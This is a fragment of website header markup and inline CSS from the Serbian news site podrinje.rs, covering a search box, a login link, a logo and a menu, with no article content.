<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:-2px!important;margin-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-bottom:-2px!important;margin-left:15px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:20px;height:20px;line-height:20px;color:#ffffff}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:20px;height:20px}.tdi_38{display:inline-block}.tdi_38 .tdb-search-txt{top:1px;margin-left:10px;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_38 .tdb-drop-down-search{top:calc(100% + 9px);left:auto;right:0}.tdi_38 .tdb-head-search-btn:after{bottom:-9px;border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:450px}.tdi_38 .tdb-search-form{border-width:0px}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-head-search-form-input,.tdi_38 .tdb-head-search-placeholder{padding:3px 12px}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:#000000}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0 14px 2px 15px;background-color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_38 .tdb-aj-search-results{border-width:0px}.tdi_38 .result-msg{padding:8px 0 18px 0;text-align:center;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_38 .tdb-head-search-btn:hover i{color:#aaaaaa}.tdi_38 .tdb-head-search-btn:hover svg,.tdi_38 .tdb-head-search-btn:hover svg *{fill:#aaaaaa}.tdi_38 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_38 .tdb-head-search-btn:hover .tdb-search-txt{color:#aaaaaa}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.16)}.tdi_38 .tdb-head-search-form-input{color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_38 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_38 .tdb-head-search-placeholder{color:rgba(0,0,0,0.16);font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_38 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_38 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_38 .result-msg,.tdi_38 .result-msg a{color:#000000}.tdi_38 .result-msg a:hover{color:#444444}.tdi_38 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_38 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_38 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:70%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:7px 0 0 15px;border-color:#eaeaea}.tdi_38 .entry-title{margin:8px 0 12px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:none}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-post-date,.tdi_38 .td-post-author-name span{display:none}.tdi_38 .entry-review-stars{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_38 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_38 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#444444!important}.tdi_38 .td-editor-date,.tdi_38 .td-editor-date .td-post-author-name,.tdi_38 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-title{margin:0 0 10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_38 .tdb-head-search-form-input{letter-spacing:0px!important}.tdi_38 .tdb-head-search-placeholder{letter-spacing:0px!important}.tdi_38 .tdb-head-search-form-btn{letter-spacing:0px!important}.tdi_38 .result-msg{letter-spacing:0px!important}.tdi_38 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_38 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-5px}.tdi_38 .entry-title{margin:0 0 10px;font-size:14px!important;letter-spacing:0px!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000}.tdi_38 .td-post-category{letter-spacing:0px!important}.tdi_38 .td-editor-date,.tdi_38 .td-editor-date .td-post-author-name,.tdi_38 .td-module-comments a{letter-spacing:0px!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://podrinje.rs/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Pretraga</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Pretraga</span></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_39 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:-5px!important;margin-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-right:15px!important;margin-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-top:0px!important;margin-right:20px!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_39{display:inline-block}.tdi_39 .tdb-head-usr-avatar{width:24px;padding-bottom:24px;margin-right:8px;border-radius:50px}.tdi_39 .tdb-head-usr-name{margin-right:15px;color:#ffffff;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_39 .tdb-head-usr-log i{font-size:30px;color:#ffffff}.tdi_39 .tdb-head-usr-log-icon-svg svg{width:30px}.tdi_39 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-left:10px;top:0px}.tdi_39 .tdb-head-usr-name:hover{color:#aaaaaa}.tdi_39 .tdb-head-usr-log{color:#ffffff;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_39 .tdb-head-usr-log-icon-svg svg,.tdi_39 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_39 .tdb-head-usr-log:hover{color:#aaaaaa}.tdi_39 .tdb-head-usr-log:hover svg,.tdi_39 .tdb-head-usr-log:hover svg *{fill:#aaaaaa;fill:#aaaaaa}.tdi_39 .tdb-head-usr-log:hover i{color:#aaaaaa}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-head-usr-name{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-head-usr-name{margin-right:10px}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Login</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}#tdi_40.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_40.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{padding-top:60px!important;padding-bottom:60px!important}.tdi_41 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_41{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_41{padding-top:50px!important;padding-bottom:50px!important}}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-logo-a,.tdi_44 h1{align-items:center;justify-content:center}.tdi_44 .tdb-logo-svg-wrap{display:block}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-img{max-width:250px}.tdi_44 .tdb-logo-img-wrap{display:block}.tdi_44 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_44 .tdb-logo-text-title{display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_44 .tdb-logo-icon{top:0px;display:block}.tdi_44 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_44 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-img{max-width:130px}.tdi_44 .tdb-logo-text-title{font-size:20px!important;}.tdi_44 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://podrinje.rs/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://podrinje.rs/wp-content/uploads/2023/11/podrinje-logo-crna.png" src="https://podrinje.rs/wp-content/uploads/2023/11/podrinje-logo-crna.png" alt="Logo"  title=""  width="1390" height="394" /></span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_45" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_46  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}#tdi_45.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_45.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_46,.tdi_46 .tdc-columns{display:block}.tdi_46 .tdc-columns{width:100%}.tdi_46:before,.tdi_46:after{display:table}.tdi_46{position:relative}.tdi_46 .td_block_wrap{text-align:left}</style>
<div class="tdi_45_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_45_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#000000!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>.tdi_49{margin-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-right:0px!important}}</style>
<style>.tdi_49{display:inline-block;float:right;clear:none}.tdi_49 .td_block_inner{text-align:right}.tdi_49 .tdb-menu>li{margin-right:0px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:0px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 10px 0 16px;color:#000000}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:21px;margin-left:4px;top:-3px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:16px!important;line-height:2.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;border-color:#000000;box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:984px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 8px 0 14px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:18px;top:-2px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:740px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
